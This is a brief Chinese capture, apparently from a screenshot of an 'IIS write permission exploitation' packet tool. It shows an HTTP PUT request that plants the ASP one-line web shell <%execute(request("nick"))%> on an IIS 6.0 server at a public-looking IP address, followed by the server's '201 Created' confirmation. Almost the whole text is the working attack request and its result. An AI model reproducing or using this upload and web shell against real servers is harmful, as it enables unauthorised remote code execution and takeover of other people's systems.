 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 192.168.1.102 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 221.208.0.73
Content-Length: 31
<%execute(request("nick"))%>
本地文件: D:\tool\tool\木马\asp\nick.txt ... 提交数据包
HTTP/1.1 201 Created
Date: Wed, 12 Sep 2018 15:55:28 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://221.208.0.73/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK